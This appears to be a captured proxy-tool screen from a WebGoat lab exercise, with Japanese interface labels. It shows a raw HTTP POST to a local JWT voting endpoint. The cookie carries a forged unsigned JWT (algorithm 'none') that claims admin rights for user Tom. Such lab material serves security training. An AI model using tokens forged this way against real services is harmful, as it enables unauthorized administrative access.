 手動リクエスト
リクエスト レスポンス
メソッド Header: デフォルトビュー Body: デフォルトビュー 送信
POST http://localhost:10080/WebGoat/JWT/votings HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: */*
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Origin: http://localhost:10080
Connection: keep-alive
Referer: http://localhost:10080/WebGoat/start.mvc
Cookie: access_token=eyJhbGciOiJub25lIn0.eyJpYXQiOjE2MDE3MTE1MzksImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.;
JSESSIONID=5pOLB6vdXy7D-x3XmSJAJ6GBB0bKciirBeJ8Jr1t
Content-Length: 0
Host: localhost:10080